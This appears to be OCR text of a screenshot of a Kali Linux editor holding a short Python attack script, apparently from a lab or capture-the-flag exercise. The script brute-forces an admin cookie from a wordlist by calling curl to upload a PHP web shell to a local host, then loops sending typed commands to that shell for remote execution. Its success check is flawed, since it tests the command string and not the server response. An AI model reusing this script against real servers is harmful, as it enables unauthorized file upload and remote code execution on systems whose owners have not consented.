 /home/kali/script.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 import os
2 import requests
3
4 wordlist = 'abcs.txt'
5
6 with open(wordlist, "r") as file:
7 words = file.read().splitlines()
8
9 for word in words:
10 command = "curl -k -F 'file=@shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&Ms"+word+" "+"http://192.168.1.110/ajax.php"
11 os.system(command)
12 print(command)
13
14 if "1" in command:
15 print("[+] Shell Uploaded!")
16 for execute in command:
17 execute_command = input("[!] Command to execute: ")
18 get_rce = requests.get("http://192.168.1.110/owls/shell.php?cmd="+execute_command)
19 print(str(get_rce.content))
20
21 if execute_command == "clear":
22 os.system("clear")
23
24 else:
25 print("[!] Shell not Uploaded!")
26
27